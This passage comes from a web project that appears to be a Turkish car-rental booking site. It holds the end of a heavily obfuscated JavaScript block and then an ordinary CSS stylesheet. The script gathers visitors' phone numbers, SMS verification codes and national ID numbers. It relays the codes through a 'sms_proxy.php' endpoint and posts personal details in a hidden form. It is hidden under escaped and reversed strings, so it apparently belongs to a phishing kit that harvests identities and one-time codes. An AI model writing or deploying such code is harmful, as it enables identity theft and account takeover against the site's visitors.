\u0069\u007A\u002E";_0xg4a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");}_0x87c3d--;}_0x401eb();smsTimerInterval=setInterval(_0x401eb,319892^320124);}async function smsDogrula(){const _0x5dfb0b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u006B\u006F\u0064")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();const _0x91ef2b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0073\u006D\u0073\u002D\u0065\u0072\u0072\u006F\u0072");if(!_0x5dfb0b||_0x5dfb0b['\u006C\u0065\u006E\u0067\u0074\u0068']<(953634^953639)){_0x91ef2b['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0064\u006F\u011F\u0072\u0075\u006C\u0061\u006D\u0061\u0020\u006B\u006F\u0064\u0075\u006E\u0075\u0020\u0065\u006B\u0073\u0069\u006B\u0073\u0069\u007A\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");const _0x182da=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();const _0x82016a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0062\u0074\u006E\u002D\u0073\u006D\u0073\u002D\u0064\u006F\u0067\u0072\u0075\u006C\u0061");_0x82016a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0x82016a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...roy\u0131nalur\u011FoD >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");try{let _0xd6773c;const _0x7dc3c=await fetch("\u0073\u006D\u0073\u005F\u0070\u0072\u006F\u0078\u0079\u002E\u0070\u0068\u0070\u003F\u0074\u0065\u006C\u003D"+encodeURIComponent(_0x182da)+"=dok&".split("").reverse().join("")+encodeURIComponent(_0x5dfb0b));_0xd6773c=664092^664094;const _0xe4d=await _0x7dc3c['\u006A\u0073\u006F\u006E']();if(_0xe4d['\u0073\u0075\u0063\u0063\u0065\u0073\u0073']===!![]){if(smsTimerInterval)clearInterval(smsTimerInterval);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0073\u006D\u0073")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0074\u0065\u0073\u006C\u0069\u006D\u0061\u0074")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));setTeslimat("\u0061\u0064\u0072\u0065\u0073\u0065");}else{_0x91ef2b['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".ziniyened rarket neft\xFCL .\u0131latah udok amalur\u011FoD".split("").reverse().join("");_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");_0x82016a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0x82016a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="alur\u011FoD udoK >i/<>\"kcehc-af dilos-af\"=ssalc i<".split("").reverse().join("");}}catch(e){_0x91ef2b['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u0042\u0069\u0072\u0020\u0068\u0061\u0074\u0061\u0020\u006F\u006C\u0075\u015F\u0074\u0075\u002E\u0020\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006B\u0072\u0061\u0072\u0020\u0064\u0065\u006E\u0065\u0079\u0069\u006E\u0069\u007A\u002E";_0x91ef2b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");_0x82016a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("gnidaol".split("").reverse().join(""));_0x82016a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="alur\u011FoD udoK >i/<>\"kcehc-af dilos-af\"=ssalc i<".split("").reverse().join("");}}function setTeslimat(tur){teslimatTuru=tur;document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006F\u0070\u0074\u002D\u0061\u0064\u0072\u0065\u0073")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0074\u006F\u0067\u0067\u006C\u0065']("evitca".split("").reverse().join(""),tur==="\u0061\u0064\u0072\u0065\u0073\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006F\u0070\u0074\u002D\u0068\u0061\u0076\u0061\u006C\u0069")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0074\u006F\u0067\u0067\u006C\u0065']("evitca".split("").reverse().join(""),tur==="\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("inala-serda".split("").reverse().join(""))['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=tur==="eserda".split("").reverse().join("")?"kcolb".split("").reverse().join(""):"enon".split("").reverse().join("");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0068\u0061\u0076\u0061\u006C\u0069\u002D\u0061\u006C\u0061\u006E\u0069")['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=tur==="\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131"?"\u0062\u006C\u006F\u0063\u006B":"\u006E\u006F\u006E\u0065";}function teslimatDevam(){var _0xa4fd=(775172^775170)+(967042^967040);const _0xcf_0xd83=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0065\u0073\u006C\u0069\u006D\u0061\u0074\u002D\u0065\u0072\u0072\u006F\u0072");_0xa4fd=374269^374271;_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");if(teslimatTuru==="\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131"){const _0xd559ae=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("ilavah-sila".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];if(!_0xd559ae){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0061\u006C\u0131\u015F\u0020\u0068\u0061\u0076\u0061\u006C\u0069\u006D\u0061\u006E\u0131\u006E\u0131\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}const _0x2e_0xe37=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0066\u0061\u0072\u006B\u006C\u0069\u002D\u0069\u0061\u0064\u0065")['\u0063\u0068\u0065\u0063\u006B\u0065\u0064'];if(_0x2e_0xe37&&!document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069")['\u0076\u0061\u006C\u0075\u0065']){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".zini\xE7es \u0131n\u0131namilavah edai neft\xFCL".split("").reverse().join("");_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}}else{var _0x28bd2d=(474379^474377)+(472010^472010);const _0xffbe6b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tceles-li-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0x28bd2d=(575889^575894)+(278062^278057);var _0x52cb=(866638^866636)+(155731^155729);const _0xcafb5a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tceles-ecli-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0x52cb=660433^660433;var _0x2c_0xga2=(458940^458940)+(277187^277194);const _0xcc3e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0065\u0073\u006C\u0069\u006D\u0061\u0074\u002D\u0061\u0064\u0072\u0065\u0073")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x2c_0xga2=(625421^625418)+(895366^895363);if(!_0xffbe6b){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0069\u006C\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}if(!_0xcafb5a){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0069\u006C\u00E7\u0065\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}if(!_0xcc3e){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0061\u0064\u0072\u0065\u0073\u0069\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}}document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tamilset-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0074\u0061\u0072\u0069\u0068")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));}async function rezervasyonOlustur(_0x6fda,_0xfb66cc){const _0xe41b1g=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0061\u006C\u0069\u0073\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065'];var _0xa4f7a=(774094^774086)+(157665^157668);const _0x9fb=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("taas-sila".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0xa4f7a=(996425^996426)+(205450^205442);const _0xdag5b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065'];const _0xga_0xcf7=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("taas-edai".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];if(!_0xe41b1g||!_0x9fb||!_0xdag5b||!_0xga_0xcf7){alert("\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0061\u006C\u0131\u015F\u0020\u0076\u0065\u0020\u0069\u0061\u0064\u0065\u0020\u0074\u0061\u0072\u0069\u0068\u002F\u0073\u0061\u0061\u0074\u006C\u0065\u0072\u0069\u006E\u0069\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E");return;}const _0xcec74d=_0xe41b1g+"\u0020"+_0x9fb+"\u003A\u0030\u0030";const _0xe83d8a=_0xdag5b+"\u0020"+_0xga_0xcf7+"\u003A\u0030\u0030";_0x6fda=(721210^721203)+(930264^930266);if(new Date(_0xe83d8a)<=new Date(_0xcec74d)){alert("\u0130\u0061\u0064\u0065\u0020\u0074\u0061\u0072\u0069\u0068\u0069\u002C\u0020\u0061\u006C\u0131\u015F\u0020\u0074\u0061\u0072\u0069\u0068\u0069\u006E\u0064\u0065\u006E\u0020\u0073\u006F\u006E\u0072\u0061\u0020\u006F\u006C\u006D\u0061\u006C\u0131\u0064\u0131\u0072\u002E");return;}let _0x35f22f,_0x7ddc7c,_0x3b5b5e,_0x67g1ba,_0x885c4a;if(teslimatTuru==="\u0131namilavah".split("").reverse().join("")){_0x35f22f=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("ilavah-sila".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];const _0x9fade=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0066\u0061\u0072\u006B\u006C\u0069\u002D\u0069\u0061\u0064\u0065")['\u0063\u0068\u0065\u0063\u006B\u0065\u0064'];_0x7ddc7c=_0x9fade?document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069")['\u0076\u0061\u006C\u0075\u0065']:_0x35f22f;_0x3b5b5e='';_0x67g1ba='';_0x885c4a='';}else{_0x67g1ba=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tceles-li-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0x885c4a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u0063\u0065\u002D\u0073\u0065\u006C\u0065\u0063\u0074")['\u0076\u0061\u006C\u0075\u0065'];_0x3b5b5e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("serda-tamilset".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x35f22f=_0x67g1ba+"\u0020\u002D\u0020"+_0x885c4a;_0x7ddc7c=_0x35f22f;}const _0x5c22ad=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0062\u0074\u006E\u002D\u0072\u0065\u007A\u0065\u0072\u0076\u0061\u0073\u0079\u006F\u006E");_0x5c22ad['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0x5c22ad['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...royinel\u015F\u0130 >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");const _0xf47aab=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0066\u006F\u0072\u006D");_0xfb66cc=(150052^150060)+(485567^485562);_0xf47aab['\u006D\u0065\u0074\u0068\u006F\u0064']="\u0050\u004F\u0053\u0054";_0xf47aab['\u0061\u0063\u0074\u0069\u006F\u006E']="php.noysavrezer".split("").reverse().join("");const _0xae4abd={"il":_0x67g1ba||(musteriData?musteriData['\u0041\u0044\u0052\u0045\u0053\u0049\u004C']:''),'\u0069\u006C\u0063\u0065':_0x885c4a||(musteriData?musteriData['\u0041\u0044\u0052\u0045\u0053\u0049\u004C\u0043\u0045']:''),'\u0061\u006C\u0069\u0073\u0069\u006C':_0x35f22f,"iadeil":_0x7ddc7c,'\u0061\u006C\u0069\u0073':_0xcec74d,"iade":_0xe83d8a,'\u0076\u0061\u006C\u0065':teslimatTuru==="eserda".split("").reverse().join("")?"\u0076\u0061\u0072":"\u0079\u006F\u006B","ad":musteriData?musteriData['\u0041\u0044']:'',"soyad":musteriData?musteriData['\u0053\u004F\u0059\u0041\u0044']:'','\u0074\u0063':document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tupni-ct".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D'](),"gsm":document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D'](),'\u0061\u0064\u0072\u0065\u0073':_0x3b5b5e,'\u0063\u0061\u0072\u005F\u0069\u0064':secilenAracId,"sure":'gunluk'};for(const[k,v]of Object['\u0065\u006E\u0074\u0072\u0069\u0065\u0073'](_0xae4abd)){const _0xa59a=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("tupni".split("").reverse().join(""));_0xa59a['\u0074\u0079\u0070\u0065']="\u0068\u0069\u0064\u0064\u0065\u006E";_0xa59a['\u006E\u0061\u006D\u0065']=k;_0xa59a['\u0076\u0061\u006C\u0075\u0065']=v;_0xf47aab['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xa59a);}document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xf47aab);_0xf47aab['\u0073\u0075\u0062\u006D\u0069\u0074']();}document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0069\u006E\u0070\u0075\u0074")['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u006B\u0065\u0079\u0064\u006F\u0077\u006E",e=>{if(e['\u006B\u0065\u0079']==="retnE".split("").reverse().join(""))tcDogrula();});
</script>
</body>
</html>
---- assets/13332983_style.css ----
/* Genel Ayarlar */
:root {
    --primary: #FF6600;
    --dark: #1F2937;
    --light-gray: #F3F4F6;
    --white: #fff;
    --border: #E5E7EB;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Outfit', sans-serif;
}

html,
body {
    overflow-x: hidden;
    width: 100%;
    margin: 0;
    padding: 0;
}

body {
    background-color: var(--light-gray);
    color: var(--dark);
    line-height: 1.6;
}

a {
    text-decoration: none;
    color: inherit;
}

/* Header */
header {
    background: var(--white);
    border-bottom: 1px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 100;
}

.navbar {
    max-width: 1200px;
    margin: 0 auto;
    padding: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo img {
    height: 40px;
}

.menu-toggle {
    font-size: 1.5rem;
    cursor: pointer;
    display: none;
}

/* Hero Alanı */
.hero {
    position: relative;
    min-height: 600px;
    height: auto;
    display: flex;
    align-items: flex-end;
    /* Arama kutusu altta */
    justify-content: center;
    padding-bottom: 4rem;
    padding-top: 8rem;
}

.hero-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.hero-bg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* Arama Widget */
.search-widget {
    background: var(--white);
    padding: 1.5rem;
    /* Reduced padding */
    border-radius: 12px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    width: 80%;
    /* Reduced width */
    max-width: 850px;
    /* Reduced max-width */
    z-index: 10;
    margin: 0 auto;
}

.hero-title {
    font-size: 1.5rem;
    /* Reduced font size */
    color: var(--dark);
    margin-bottom: 1.2rem;
    text-align: center;
}

.search-tabs {
    display: inline-flex;
    background: #F3F4F6;
    padding: 0.3rem;
    border-radius: 50px;
    margin-bottom: 1.5rem;
}

.tab-btn {
    padding: 0.6rem 1.5rem;
    background: transparent;
    border: 2px solid transparent;
    font-weight: 600;
    color: #6B7280;
    cursor: pointer;
    border-radius: 50px;
    transition: all 0.3s;
    font-size: 0.95rem;
}

.tab-btn.active {
    background: var(--primary);
    color: var(--white);
    border-color: var(--primary);
    box-shadow: 0 4px 10px rgba(255, 102, 0, 0.3);
}

.search-form-container form>div {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
}

.form-group label {
    display: block;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
    font-weight: 500;
}

.input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
}

.input-wrapper select,
.input-wrapper input {
    width: 100%;
    padding: 0.8rem 1rem;
    border: 1px solid var(--border);
    border-radius: 6px;
    font-size: 1rem;
    appearance: none;
    background: #fff;
}

.input-wrapper select:focus,
.input-wrapper input:focus {
    border-color: var(--primary);
    outline: none;
}

.btn {
    display: inline-block;
    padding: 0.8rem 1.5rem;
    background: var(--primary);
    color: var(--white);
    border: none;
    border-radius: 6px;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.3s;
    text-align: center;
}

.btn:hover {
    background: #e65c00;
}

.btn-block {
    width: 100%;
}

.btn-lg {
    padding: 1rem;
    margin-top: 1rem;
    font-size: 1.1rem;
}

/* Section Genel */
.section {
    padding: 4rem 1rem;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.section-title {
    text-align: center;
    font-size: 2rem;
    margin-bottom: 3rem;
    color: var(--dark);
}

/* Kampanyalar */
.campaign-slider {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.campaign-card {
    background: var(--white);
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
    transition: transform 0.3s;
}

.campaign-card:hover {
    transform: translateY(-5px);
}

.campaign-card img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.campaign-content {
    padding: 1.5rem;
}

.campaign-link {
    color: var(--primary);
    font-weight: 600;
    display: block;
    margin-top: 1rem;
}

/* Araç Listeleme Konteyneri */
.car-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 2rem;
    padding: 2rem 0;
}

.car-card {
    background: var(--white);
    border-radius: 12px;
    padding: 1.5rem;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
    transition: transform 0.3s;
    border: 1px solid var(--border);
    display: flex;
    flex-direction: column;
}

.car-card:hover {
    border-color: var(--primary);
    transform: translateY(-5px);
}

.car-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 1rem;
}

.car-type {
    font-size: 0.75rem;
    color: var(--primary);
    background: rgba(255, 102, 0, 0.1);
    padding: 0.2rem 0.8rem;
    border-radius: 20px;
    font-weight: 700;
}

.car-name {
    font-size: 1.25rem;
    margin-top: 0.5rem;
    font-weight: 700;
}

.car-image {
    width: 100%;
    height: 180px;
    /* Fixed height for consistency */
    object-fit: contain;
    /* Contain to show full car, or cover to fill */
    margin-bottom: 1.5rem;
}

.car-features {
    display: flex;
    gap: 1rem;
    margin-bottom: 1.5rem;
    color: #6B7280;
    font-size: 0.9rem;
}

/* Bilgi Alanı */
.info-section {
    background: #2D3748;
    color: var(--white);
}

.info-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    text-align: center;
}

.info-icon {
    font-size: 3rem;
    color: var(--primary);
    margin-bottom: 1rem;
}

.info-card h3 {
    margin-bottom: 1rem;
}

.info-card p {
    color: #CBD5E0;
}

/* Footer */
footer {
    background: #111827;
    color: #9CA3AF;
    padding: 4rem 1rem 1rem;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 2rem;
    margin-bottom: 3rem;
}

.footer-col h4 {
    color: var(--white);
    margin-bottom: 1.5rem;
}

.footer-links li {
    margin-bottom: 0.8rem;
}

.footer-links a:hover {
    color: var(--primary);
}

.app-downloads {
    display: flex;
    gap: 1rem;
}

.app-btn {
    background: #374151;
    color: var(--white);
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0.5rem 1rem;
    border-radius: 6px;
    font-size: 0.8rem;
}

.copyright {
    text-align: center;
    border-top: 1px solid #374151;
    padding-top: 2rem;
}

/* Checkout & Form Stilleri */
.checkout-steps {
    display: flex;
    gap: 1.5rem;
}

.step {
    font-size: 0.9rem;
    color: #9CA3AF;
    font-weight: 600;
}

.step.active {
    color: var(--primary);
}

.step.completed {
    color: #10B981;
}

.step-num {
    display: inline-block;
    width: 24px;
    height: 24px;
    background: #E5E7EB;
    border-radius: 50%;
    text-align: center;
    line-height: 24px;
    margin-right: 5px;
    color: #fff;
}

.step.active .step-num {
    background: var(--primary);
}

.step.completed .step-num {
    background: #10B981;
}

.checkout-container {
    display: flex;
    gap: 2rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
    align-items: flex-start;
}

.checkout-main {
    flex: 1;
}

.checkout-sidebar {
    width: 350px;
    position: sticky;
    top: 100px;
}

.checkout-card {
    background: #fff;
    padding: 2rem;
    border-radius: 12px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
    border: 1px solid var(--border);
    margin-bottom: 2rem;
}

.checkout-card h3 {
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border);
}

.form-grid-2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
    margin-bottom: 1.5rem;
}

.form-group {
    margin-bottom: 1rem;
}

.form-input {
    width: 100%;
    padding: 0.8rem 1rem;
    border: 1px solid var(--border);
    border-radius: 6px;
    font-family: inherit;
    font-size: 1rem;
}

.form-input:focus {
    border-color: var(--primary);
    outline: none;
    box-shadow: 0 0 0 3px rgba(255, 102, 0, 0.1);
}

.summary-card {
    background: #fff;
    padding: 1.5rem;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
    border: 1px solid var(--border);
}

.summary-card h3 {
    font-size: 1.1rem;
    margin-bottom: 1rem;
}

.summary-car {
    text-align: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border);
}

.summary-car img {
    width: 100%;
    max-height: 280px;
    object-fit: contain;
    margin-bottom: 1rem;
}

.summary-details .detail-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.8rem;
    font-size: 0.9rem;
}

.summary-details .detail-row.total {
    font-size: 1.2rem;
    font-weight: 700;
    color: var(--dark);
    margin-top: 1rem;
    padding-top: 1rem;
    border-top: 2px dashed var(--border);
}

/* Responsive Styles */

/* NEW: Classes replacing inline styles */
.listing-layout {
    display: flex;
    gap: 2rem;
    align-items: start;
    margin-top: 2rem;
}

.filter-sidebar {
    width: 280px;
    flex-shrink: 0;
    background: white;
    padding: 1.5rem;
    border-radius: 12px;
    border: 1px solid #E5E7EB;
    top: 100px;
    position: sticky;
}

.search-form-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
}

.tabs-wrapper {
    display: flex;
    gap: 1rem;
